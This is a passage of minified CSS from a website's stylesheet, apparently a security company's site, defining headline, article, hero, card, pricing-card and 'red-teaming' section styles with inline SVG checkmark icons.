(min-width:960px){.Headline-module--h3--5ca38,h3{font-size:2rem;line-height:3rem}}.Headline-module--h4--c69f1,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--h4--c69f1,h4{font-size:1.5rem;line-height:2.25rem}}.Headline-module--h5--b65e0,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--h5--b65e0,h5{font-size:1.25rem;line-height:2.25rem}}.Headline-module--h6--37ff6,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--h6--37ff6,h6{font-size:1rem;line-height:1.5rem}}.Headline-module--small--3fc09,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.Headline-module--small--3fc09,small{font-size:.8rem;line-height:1.5rem}}.Headline-module--list--check--40a4b{list-style:none;margin:0;padding:0}.Headline-module--list--check--40a4b li{display:flex;margin:1.5rem 0}.Headline-module--list--check--40a4b li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.Headline-module--checkmark--3f7ee:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.Headline-module--note-indicator--79693{color:#ff6a4d;display:inline-block;margin-right:.25rem}.Headline-module--layout-template-2025--420b3 .Headline-module--h2--82277,.Headline-module--layout-template-2025--420b3 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.Headline-module--layout-template-2025--420b3 .Headline-module--h2--82277,.Headline-module--layout-template-2025--420b3 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.Headline-module--layout-template-2025--420b3 .Headline-module--h2--82277,.Headline-module--layout-template-2025--420b3 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.Headline-module--headline--84268{display:flex;flex-direction:column;flex-grow:1;margin:4.5rem 0;padding:0 1rem;text-align:center}@media screen and (min-width:960px){.Headline-module--headline--84268{margin:7.5rem 0;max-width:34rem;padding:0 4rem}}.Headline-module--heading--b32be{word-wrap:normal;color:inherit;font-size:1.5rem;line-height:2.25rem;line-height:3rem!important;margin:0;overflow:hidden;text-overflow:ellipsis}@media screen and (min-width:960px){.Headline-module--heading--b32be{font-size:2rem;font-size:2.25rem;line-height:3rem}}@media screen and (min-width:960px)and (min-width:960px){.Headline-module--heading--b32be{font-size:3rem;line-height:4.5rem}}.Headline-module--postHeading--880d5,.Headline-module--preHeading--08a47{font-size:1.1875rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--postHeading--880d5,.Headline-module--preHeading--08a47{font-size:1.25rem;font-size:1.375rem;line-height:2.25rem}}@media screen and (min-width:960px)and (min-width:960px){.Headline-module--postHeading--880d5,.Headline-module--preHeading--08a47{font-size:1.5rem;line-height:2.25rem}}.article-metadata{display:flex;flex-direction:column;padding:0 1.75rem 0 1rem}@media screen and (min-width:960px){.article-metadata{flex-direction:row;padding:0 6.25rem 0 4rem}}@media screen and (min-width:1920px){.article-metadata{align-items:flex-end;flex-direction:column}}.article-metadata__type{align-self:flex-start;background-color:#ff6a4d;color:#fff;font-size:1rem;line-height:1.5rem;margin-left:-1rem;margin-right:-1rem;padding:0 1rem;position:relative;text-align:right}@media screen and (min-width:960px){.article-metadata__type{font-size:1rem;line-height:1.5rem}}.article-metadata__type:after{border-bottom:.75rem solid transparent;border-left:.75rem solid #ff6a4d;border-top:.75rem solid transparent;content:"";height:0;left:100%;position:absolute;width:0}@media screen and (min-width:960px){.article-metadata__type{font-size:1.1875rem;line-height:2.25rem;line-height:4.5rem!important;margin-left:-4rem;margin-right:3rem;padding:0 1rem 0 4rem}}@media screen and (min-width:960px)and (min-width:960px){.article-metadata__type{font-size:1.25rem;line-height:2.25rem}}@media screen and (min-width:960px){.article-metadata__type:before{background-color:#ff6a4d;content:"";height:100%;position:absolute;right:100%;width:calc(50vw - 34rem)}.article-metadata__type:after{align-self:flex-end;border-width:2.25rem}}@media screen and (min-width:1920px){.article-metadata__type{width:calc(100% + 5rem)}}.article-metadata__container{align-items:center;display:flex}@media screen and (min-width:1920px){.article-metadata__container{align-items:flex-end;justify-content:flex-end;margin-top:-3.75rem}}.article-metadata__image{background-color:#343d47;border:.15rem solid #a0b1c4;border-radius:50%;height:3rem;width:3rem}@media screen and (min-width:960px){.article-metadata__image{height:6rem;width:6rem}}.article-metadata__image__img{border-radius:50%}.article-metadata__info{display:flex;flex-direction:column;font-size:1rem;line-height:1.5rem;margin-left:.5rem}@media screen and (min-width:960px){.article-metadata__info{font-size:1rem;line-height:1.5rem}}@media screen and (min-width:1920px){.article-metadata__info{margin-left:2rem;text-align:right;width:10rem}}.article-metadata__author,.article-metadata__date{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.article-summary{display:flex;flex-direction:column;margin:0 auto;max-width:68rem;width:100%}@media screen and (min-width:1920px){.article-summary{flex-direction:row;max-width:none}.article-summary:after{content:"";flex:1 0}}.article-summary .article-metadata{padding-right:4rem}@media screen and (min-width:1920px){.article-summary .article-metadata{padding-right:3.5rem}}@media screen and (min-width:960px){.article-summary .article-metadata__type{line-height:3rem!important}.article-summary .article-metadata__type:after{border-width:1.5rem}}@media screen and (min-width:1920px){.article-summary .article-metadata__type{width:calc(100% + 5rem)}}.article-summary__metadata{flex:1 0}.article-summary__container{max-width:68rem;overflow:hidden;padding:0 1rem;width:100%}@media screen and (min-width:960px){.article-summary__container{padding:0 4rem}}.article-summary__title-link,.article-summary__title-link:focus,.article-summary__title-link:hover{text-decoration:none}.article-summary__title{font-size:1.5rem;line-height:2.25rem}@media screen and (min-width:960px){.article-summary__title{font-size:2rem;line-height:3rem}}.article-summary__excerpt{display:"block";overflow:"hidden";text-overflow:"ellipsis"}.article-summary__excerpt:after{content:" "}.article-summary__link{white-space:nowrap}.highlight{padding:6rem 0;width:100%}@media screen and (min-width:960px){.highlight{padding:9rem 0}}.highlight .article-summary{display:block;width:100%}@media screen and (min-width:1920px){.highlight .article-summary{display:flex;justify-content:flex-end}}.highlight .article-summary:after{display:none}@media screen and (min-width:960px){.highlight .article-summary__metadata{float:right;max-width:34rem;width:100%}}.highlight .article-summary__container{float:right;padding:0 1rem}@media screen and (min-width:960px){.highlight .article-summary__container{max-width:34rem;padding:0 4rem}}.page-list{align-items:flex-end;display:flex;flex-direction:column;flex-grow:1;font-size:1.375rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;margin:1.5rem;max-width:34rem;text-transform:uppercase}@media screen and (min-width:960px){.page-list{font-size:1.5rem;line-height:2.25rem}}@keyframes slideTitle{0%{opacity:0;transform:translateX(-100%)}to{opacity:1;transform:translateX(0)}}.hero{-webkit-clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,50% calc(100% - 3rem),0 100%);clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,50% calc(100% - 3rem),0 100%);display:flex;margin-bottom:-3rem;min-height:12rem;position:relative;z-index:1}.hero+*{padding-top:3rem}@media screen and (min-width:960px){.hero{-webkit-clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,50% calc(100% - 6rem),0 100%);clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,50% calc(100% - 6rem),0 100%);margin-bottom:-6rem;min-height:24rem}.hero+*{padding-top:6rem}}.hero+.block-list{padding-top:0}@media screen and (min-width:960px){.hero+.block-list .block-list__block:first-child .block-list__block-content{padding-top:7.5rem}}@media screen and (min-width:102rem){.hero{-webkit-clip-path:polygon(0 0,50% 6.75rem,100% 0,100% 100%,50% calc(100% - 6.75rem),0 100%);clip-path:polygon(0 0,50% 6.75rem,100% 0,100% 100%,50% calc(100% - 6.75rem),0 100%);margin-bottom:-6.75rem;min-height:27rem}.hero+*{padding-top:6.75rem}}@media screen and (min-width:1920px){.hero{-webkit-clip-path:polygon(0 0,50% 7.5rem,100% 0,100% 100%,50% calc(100% - 7.5rem),0 100%);clip-path:polygon(0 0,50% 7.5rem,100% 0,100% 100%,50% calc(100% - 7.5rem),0 100%);margin-bottom:-7.5rem;min-height:30rem}.hero+*{padding-top:7.5rem}}.hero__block{align-items:center;display:flex;flex:1 1;justify-content:flex-end;overflow:hidden;position:relative}.hero__block:before{background-color:#ff6a4d;bottom:0;content:"";left:0;position:absolute;right:-1000rem;top:0}.hero__block .headline{animation:slideTitle 1s ease-in-out 0s 1;color:#fff;position:relative}@media screen and (min-width:960px){.hero__block .headline{text-align:left}}.hero__block .page-list{color:#fff;padding:0 1rem;position:relative}@media screen and (min-width:960px){.hero__block .page-list{padding:0 4rem}}.hero__block .page-list .link-list__item{margin:.75rem 0}.hero__block .page-list .link-list__link{color:#fff;font-size:1.5rem;line-height:2.25rem}@media screen and (min-width:960px){.hero__block .page-list .link-list__link{font-size:2rem;line-height:3rem}}.hero__block .highlight{color:#fff;position:relative}.hero__block .highlight .article-summary__link,.hero__block .highlight .article-summary__title{color:#fff}.hero__block .highlight .article-summary__link{text-decoration:underline}.hero__block .highlight .article-metadata__type{background-color:#fff;color:#ff6a4d}.hero__block .highlight .article-metadata__type:before{background-color:#fff}.hero__block .highlight .article-metadata__type:after{border-left-color:#fff}.hero__block:last-child{justify-content:flex-start}.hero__block:last-child .headline{text-align:right}.hero__block:last-child .page-list{margin:0;max-width:34rem;text-align:right}@media screen and (max-width:959px){.hero__block:last-child{display:none}}.hero__block--alternative:before{background-color:#343d47}.hero__block--alternative .headline,.hero__block--alternative .headline .article-summary__link,.hero__block--alternative .headline .article-summary__title,.hero__block--alternative .highlight,.hero__block--alternative .highlight .article-summary__link,.hero__block--alternative .highlight .article-summary__title,.hero__block--alternative .page-list,.hero__block--alternative .page-list .article-summary__link,.hero__block--alternative .page-list .article-summary__title{color:#fff}.hero__block--alternative .headline .article-metadata__type,.hero__block--alternative .highlight .article-metadata__type,.hero__block--alternative .page-list .article-metadata__type{background-color:#fff;color:#343d47}.hero__block--alternative .headline .article-metadata__type:before,.hero__block--alternative .highlight .article-metadata__type:before,.hero__block--alternative .page-list .article-metadata__type:before{background-color:#fff}.hero__block--alternative .headline .article-metadata__type:after,.hero__block--alternative .highlight .article-metadata__type:after,.hero__block--alternative .page-list .article-metadata__type:after{border-left-color:#fff}.hero__block--alternative .link-list__link{color:#fff}.block-list{overflow:hidden}.block-list__block{display:flex;flex-direction:column}@media screen and (min-width:960px){.block-list__block{flex-direction:row}}.block-list__block-content,.block-list__block-image{flex:1 1;position:relative}.block-list__block-content{align-items:center;display:flex;flex-direction:column;padding:1.5rem 0}@media screen and (min-width:960px){.block-list__block-content{padding:3rem 0}}.block-list__block-image.block-list__block-image--filter{background-color:#343d47}.block-list__block-image .block-list__block-image__image{overflow:hidden;position:relative}@media screen and (min-width:960px){.block-list__block-image .block-list__block-image__image{height:100%;left:0;position:absolute!important;top:50%;transform:translateY(-50%);width:100%}}.block-list__block-image img{height:100%;left:0;object-fit:cover;object-position:right center;position:absolute;top:0;width:100%}.block-list__block-content__inner{font-size:1.1875rem;line-height:2.25rem;max-width:68rem;padding:0 1rem;text-align:center;width:100%}@media screen and (min-width:960px){.block-list__block-content__inner{font-size:1.25rem;line-height:2.25rem;padding:0 4rem;text-align:left}}.block-list__block-content__inner li,.block-list__block-content__inner p{text-align:left}.block-list__block-content__inner .button{margin:1.5rem 0}.block-list__block-content__inner img{max-width:100%}.block-list__block-content__inner h1,.block-list__block-content__inner h2{margin-top:3rem}.block-list__block-content__inner h1:first-child,.block-list__block-content__inner h2:first-child{margin-top:1.5rem}.block-list__block-title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.block-list__block-title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}.block-list__block-image+.block-list__block-content{align-items:flex-start}.block-list__block-image+.block-list__block-content .block-list__block-content__inner{max-width:34rem}.block-list__block-image+.block-list__block-content .block-list__block-title{text-align:left}.block-list__block--odd .block-list__block-image{order:1}.block-list__block--odd .block-list__block-image:before{left:0;right:-999rem}.block-list__block--odd .block-list__block-image img{object-position:left center}.block-list__block--odd .block-list__block-image+.block-list__block-content{align-items:flex-end}}.block-list--alternative{background-color:#343d47;color:#fff}.block-list--alternative .h1,.block-list--alternative .h2,.block-list--alternative .h3,.block-list--alternative .h4,.block-list--alternative .h5,.block-list--alternative .h6,.block-list--alternative h1,.block-list--alternative h2,.block-list--alternative h3,.block-list--alternative h4,.block-list--alternative h5,.block-list--alternative h6{color:#fff}.block-list--highlight{background-color:#ff6a4d;color:#fff}.block-list--highlight .h1,.block-list--highlight .h2,.block-list--highlight .h3,.block-list--highlight .h4,.block-list--highlight .h5,.block-list--highlight .h6,.block-list--highlight h1,.block-list--highlight h2,.block-list--highlight h3,.block-list--highlight h4,.block-list--highlight h5,.block-list--highlight h6{color:#fff}.call-to-action{padding:1.5rem 0}@media screen and (min-width:960px){.call-to-action{padding:3rem 0}}.call-to-action__container{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.call-to-action__container{padding:0 4rem}}.call-to-action__title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.call-to-action__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.call-to-action__actions{display:flex;justify-content:center;margin:1.5rem -.5rem}.call-to-action__action{align-items:center;display:flex;margin:0 .5rem}.call-to-action__action-title{font-size:1.1875rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;margin-right:1rem;text-transform:uppercase}@media screen and (min-width:960px){.call-to-action__action-title{font-size:1.25rem;line-height:2.25rem}}.call-to-action__action:last-child .call-to-action__action-title{margin-left:1rem;margin-right:0;order:1}.call-to-action--alternative{background:#343d47}.call-to-action--alternative .call-to-action__action-title,.call-to-action--alternative .call-to-action__title{color:#fff}.call-to-action--highlight{background:#ff6a4d}.call-to-action--highlight .call-to-action__action-title,.call-to-action--highlight .call-to-action__title{color:#fff}.layout-template-2025 .call-to-action{padding-bottom:1.5rem;padding-top:1.5rem}.layout-template-2025 .call-to-action__description{color:#fff;font-size:20px;font-weight:400;line-height:30px;margin:0 auto;max-width:80%;text-align:center}@media screen and (max-width:768px){.layout-template-2025 .call-to-action__description{font-size:14px;line-height:24px}}.layout-template-2025 .call-to-action__title{margin:1rem auto}.layout-template-2025 .call-to-action__action-title{background-color:#343d47;border-radius:8px;font-size:16px;letter-spacing:0;line-height:24px;margin-left:0!important;padding:12px 24px;text-decoration:none;text-transform:none}.layout-template-2025 .call-to-action__action-title:hover{background-color:#3f4a56}@media screen and (max-width:768px){.layout-template-2025 .call-to-action__action-title{border-radius:6px;font-size:16px;font-weight:400;gap:8px;line-height:24px;padding:8px 16px}}.article__container+.article__container{padding-bottom:3rem}@media screen and (min-width:960px){.article__container+.article__container{padding-bottom:6rem}}.article__main{margin:0 auto;max-width:68rem;padding:0 1rem;width:100%}@media screen and (min-width:960px){.article__main{padding:0 4rem}}.article__main h1,.article__main h2,.article__main h3,.article__main h4,.article__main>:first-child{margin-top:3rem}.article__main blockquote{background:#ecf0f4;border-left:.5rem solid #ff6a4d;margin:1.5rem 0;padding:.75rem 2rem}.article__main table{border-collapse:collapse;width:100%}.article__main tr:first-child td{border-top:1px solid #a0b1c4}.article__main td{border-bottom:1px solid #a0b1c4;padding:.75rem 2rem .75rem 0;vertical-align:top}.article__main td:first-child{white-space:nowrap}.article__main img{display:block;max-width:100%}.article__intro{border-bottom:.5rem solid #343d47;-webkit-clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,0 100%);padding:1.5rem 0 0;z-index:1}@media screen and (min-width:960px){.article__intro{-webkit-clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,0 100%);padding:6rem 0 3rem}}@media screen and (min-width:1920px){.article__intro{border-bottom:none;-webkit-clip-path:none;clip-path:none;margin-top:1.5rem;padding:0}.article__intro .article-metadata{margin-right:-3.25rem;padding-left:1rem;padding-right:3.25rem}}@media screen and (max-width:1919px){.article__intro{background-color:#ff6a4d;color:#fff}.article__intro .article-metadata__type{background-color:#fff;color:#ff6a4d}.article__intro .article-metadata__type:before{background-color:#fff}.article__intro .article-metadata__type:after{border-left-color:#fff}}.article__intro~.article__featured-image{margin-bottom:-3rem}@media screen and (min-width:960px){.article__intro~.article__featured-image{margin-bottom:-6rem}}@media screen and (min-width:1920px){.article__intro~.article__featured-image{margin-bottom:-.1rem}}.article__intro-container{margin:0 auto;max-width:68rem;padding-bottom:1.5rem;width:100%}@media screen and (min-width:960px){.article__intro-container{padding-bottom:0}}.article__header{background:#fff;display:flex;flex-direction:column;position:relative;z-index:1}@media screen and (min-width:1920px){.article__header{border-bottom:.1rem dashed #a0b1c4;border-top:.1rem dashed #a0b1c4;flex-direction:row;margin-top:-.15rem}}.article__title{margin-top:1.5rem}.article__title h1{color:#343d47;font-size:3rem;line-height:4.5rem;line-height:3.75rem!important;margin:3rem 0 0}@media screen and (min-width:960px){.article__title h1{font-size:4rem;line-height:5.25rem;line-height:4.5rem!important}}@media screen and (min-width:1920px){.article__title h1{margin-bottom:3rem}.article__title{margin-top:0}}.article__featured-image{background-color:#343d47;-webkit-clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,0 100%);height:12rem;order:-1}@media screen and (min-width:960px){.article__featured-image{-webkit-clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,0 100%);height:24rem}}@media screen and (min-width:1920px){.article__featured-image{border-left:.5rem solid #ff6a4d;-webkit-clip-path:none;clip-path:none;height:auto;margin:-.1rem 0;order:0}}.article__featured-image__image{height:100%}@media screen and (max-width:1919px){.article__navigation{display:none}}@media screen and (min-width:1920px){.article__container{display:flex}.article__body:after{content:"";flex:1 1;margin-left:2rem}.article__aside{flex:1 1;margin-right:2rem}.article__main{flex:0 1 68rem}.article__main+.article__aside{margin-left:2rem;margin-right:0}}.job__container{display:flex;padding-bottom:3rem}@media screen and (min-width:960px){.job__container{padding-bottom:6rem}}@media screen and (min-width:1920px){.job__container:after{content:"";flex:1 1;margin-left:2rem}}.job__navigation{display:none}@media screen and (min-width:1920px){.job__navigation{display:block;flex:1 1;margin-right:2rem}}.job__content{margin:0 auto;max-width:68rem;padding:0 1rem;width:100%}@media screen and (min-width:960px){.job__content{padding:0 4rem}}.job__content h1,.job__content h2,.job__content h3,.job__content h4,.job__content>:first-child{margin-top:3rem}.card{background:#fff;padding:1.5rem}.card,.card__header{display:flex;flex-direction:column}.card__header{align-items:center}.card__header:after{border-bottom:.2rem solid #a0b1c4;content:"";margin:.75rem 0 0;width:20%}.card__image{height:9rem;margin:1.5rem 0;width:100%}.card__icon{height:4.5rem;margin:1.5rem 0}.card__title{color:#343d47;font-size:1.375rem;line-height:2.25rem;margin:0;text-align:center}@media screen and (min-width:960px){.card__title{font-size:1.5rem;line-height:2.25rem}}.card__subtitle{color:#ff6a4d;margin-bottom:.75rem;text-align:center}.card__body{align-items:center;color:#2a2a32;display:flex;flex-direction:column;flex-grow:1}.card__body p{text-align:center}.card__body .button{margin-bottom:1.5rem;margin-top:auto}.card-list{display:flex;flex-direction:column;font-size:1.1875rem;line-height:2.25rem;padding:1.5rem 0}@media screen and (min-width:960px){.card-list{font-size:1.25rem;line-height:2.25rem;padding:3rem 0}}.card-list__container{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.card-list__container{padding:0 4rem}}.card-list__title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.card-list__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.card-list__cards{display:flex;flex-wrap:wrap;margin:0 -.75rem;padding:0}.card-list__card{flex:1 1 13rem;list-style:none;margin:3rem .75rem 0;overflow:hidden}@media screen and (min-width:960px){.card-list__card{margin:3rem .75rem 1.5rem}}.card-list__card.card-list__card--transparent{background:none;margin:0 .75rem}.card-list__card.card-list__card--transparent .card__header:after{display:none}.card-list--alternative{background-color:#343d47;color:#fff}.card-list--alternative .card-list__card--transparent .card__body,.card-list--alternative .card-list__card--transparent .card__subtitle,.card-list--alternative .card-list__card--transparent .card__title,.card-list--alternative .card-list__title{color:#fff}.card-list--highlight{background-color:#ff6a4d;color:#fff}.card-list--highlight .card-list__card--transparent .card__body,.card-list--highlight .card-list__card--transparent .card__subtitle,.card-list--highlight .card-list__card--transparent .card__title,.card-list--highlight .card-list__title{color:#fff}.card-list--bowtie .card-list__container{z-index:2}.card-list--bowtie .hero{margin-top:-14.75rem;min-height:26rem;z-index:1}.layout-template-2025 .card-list--bowtie .hero{margin-bottom:64px}@media screen and (max-width:992px){.layout-template-2025 .card-list--bowtie .hero{display:none}.layout-template-2025 .card-list__cards{gap:2rem}.layout-template-2025 .card-list__container{padding:0 1rem}}@media screen and (min-width:992px){.layout-template-2025 .card-list__container{max-width:992px;padding:0 1.5rem}}@media screen and (min-width:1200px){.layout-template-2025 .card-list__container{max-width:1200px;padding:0 1rem}}.pricing-card{background-color:#fff;border:1px solid #ecf0f4;border-radius:24px;box-shadow:0 12px 32px 0 rgba(37,36,48,.329);display:flex;flex-direction:column;justify-content:space-between;padding:2.5rem 2rem}@media screen and (max-width:992px){.pricing-card{flex-basis:100%;margin-bottom:0;margin-top:0;overflow:visible;position:relative}.pricing-card:nth-child(odd):after{background-color:#ff6a4d;-webkit-clip-path:polygon(0 0,100% 20%,100% 80%,0 100%);clip-path:polygon(0 0,100% 20%,100% 80%,0 100%)}.pricing-card:nth-child(2n):after,.pricing-card:nth-child(odd):after{bottom:-10rem;content:"";height:20rem;left:-1rem;position:absolute;right:0;width:100vw;z-index:-1}.pricing-card:nth-child(2n):after{background-color:#343d47;-webkit-clip-path:polygon(0 20%,100% 0,100% 100%,0 80%);clip-path:polygon(0 20%,100% 0,100% 100%,0 80%)}.pricing-card:last-child:after{content:none}}@media screen and (min-width:992px){.pricing-card{width:23rem}}.pricing-card__header{align-items:flex-end;display:flex;gap:12px;height:4rem;margin-bottom:1rem}.pricing-card__header img{height:64px;width:64px}.pricing-card__body{display:flex;flex-direction:column;flex-grow:1}.pricing-card__title{font-size:24px;font-weight:700;line-height:36px}.pricing-card__title-before{font-size:14px;font-weight:400;line-height:24px;white-space:nowrap}.pricing-card__title-wrap{margin-bottom:auto}.pricing-card__text{font-size:1rem;font-weight:400;line-height:1.5rem;margin-bottom:1.5rem}@media screen and (max-width:992px){.pricing-card__text{color:#757e88}}.pricing-card__price{font-size:3rem;font-weight:700;line-height:3rem;margin-right:.5rem}@media screen and (max-width:1200px){.pricing-card__price{font-size:2.5rem}}.pricing-card__price-wrap{margin-bottom:1.5rem}.pricing-card__price-per{color:#757e88;font-size:14px;font-weight:400;line-height:14px}.pricing-card__usps{color:#757e88;font-size:14px;font-weight:400;line-height:24px;list-style-type:disc;padding-left:20px}.pricing-card__usps-wrap{margin-bottom:2rem}.pricing-card__usps-title{color:#2a2a32;font-size:20px;font-weight:600;line-height:30px;margin-bottom:.5rem}.pricing-card__button{background:#263741;border-radius:6px;color:#fff;font-size:16px;font-weight:400;height:36px;letter-spacing:0;line-height:24px;margin:auto 1rem 0;padding:8px 12px;text-align:center;text-transform:none}.pricing-card__button.anchor-button{background-color:#fff;border:none;box-shadow:none;color:#343d47;margin-top:1rem}.pricing-card__button.anchor-button .icon{margin-right:.5rem}.red-teaming{background-color:#ecf0f4;overflow:hidden;padding:3rem 0;position:relative}.red-teaming__content{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;margin:0 auto;max-width:68rem;padding:0 1rem;position:relative}@media screen and (min-width:960px){.red-teaming__content{flex-direction:row;flex-wrap:nowrap;padding:0 4rem}}.red-teaming__image-container{display:flex;justify-content:center;width:100%}@media screen and (min-width:960px){.red-teaming__image-container{width:30%}}.red-teaming__our-team,.red-teaming__your-team{display:flex;flex-direction:column;text-align:center;width:100%}.red-teaming__our-team>*,.red-teaming__your-team>*{width:100%}@media screen and (min-width:960px){.red-teaming__our-team,.red-teaming__your-team{text-align:left;width:35%}}.red-teaming__our-team .red-teaming__text,.red-teaming__your-team .red-teaming__text{margin-top:0}@media screen and (min-width:960px){.red-teaming__our-team .red-teaming__text,.red-teaming__your-team .red-teaming__text{margin-bottom:0;margin-top:6rem;max-width:16rem}}.red-teaming__our-team .red-teaming__title,.red-teaming__your-team .red-teaming__title{font-size:2.25rem;line-height:3rem;white-space:nowrap}@media screen and (min-width:960px){.red-teaming__our-team .red-teaming__title,.red-teaming__your-team .red-teaming__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.red-teaming__your-team{align-items:flex-start}@media screen and (min-width:960px){.red-teaming__your-team{align-items:flex-end;margin-top:0;text-align:right}}.red-teaming__your-team .red-teaming__text{margin-bottom:0}.red-teaming__your-team .red-teaming__text,.red-teaming__your-team .red-teaming__title{color:#2a2a32}.red-teaming__image{height:10.5rem}@media screen and (min-width:960px){.red-teaming__image{height:24rem}}.FormInputField-module--h1--36d71,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h1--36d71,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.FormInputField-module--h2--a8811,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h2--a8811,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.FormInputField-module--h3--04d8a,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h3--04d8a,h3{font-size:2rem;line-height:3rem}}.FormInputField-module--h4--a6359,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h4--a6359,h4{font-size:1.5rem;line-height:2.25rem}}.FormInputField-module--h5--c3d9a,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h5--c3d9a,h5{font-size:1.25rem;line-height:2.25rem}}.FormInputField-module--h6--18034,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h6--18034,h6{font-size:1rem;line-height:1.5rem}}.FormInputField-module--small--6317d,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.FormInputField-module--small--6317d,small{font-size:.8rem;line-height:1.5rem}}.FormInputField-module--list--check--075ac{list-style:none;margin:0;padding:0}.FormInputField-module--list--check--075ac li{display:flex;margin:1.5rem 0}.FormInputField-module--list--check--075ac li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.FormInputField-module--checkmark--ed335:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 